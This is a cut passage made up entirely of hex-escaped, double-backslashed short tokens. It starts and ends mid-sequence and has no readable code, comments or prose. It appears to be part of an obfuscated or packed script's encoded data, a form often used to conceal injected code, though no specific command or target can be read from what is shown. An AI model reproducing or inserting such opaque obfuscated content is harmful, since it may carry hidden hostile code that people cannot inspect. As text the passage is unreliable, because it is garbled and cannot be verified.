x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c